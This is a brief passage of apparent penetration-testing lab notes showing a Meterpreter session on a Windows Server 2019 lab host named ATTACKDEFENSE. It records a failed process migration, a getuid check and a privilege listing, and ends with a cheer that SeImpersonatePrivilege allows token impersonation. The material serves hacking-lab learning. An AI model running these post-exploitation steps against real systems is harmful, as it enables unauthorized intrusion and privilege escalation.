 meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter > pgrep explorer
3044
meterpreter > migrate 3044
[*] Migrating from 4068 to 3044...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > getprivs
We tried to migrate to another
Process ID but no access.
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeSystemtimePrivilege
SeTimeZonePrivilege
LEZZGOOOOOOO we can impersonate Tokens##
meterpreter >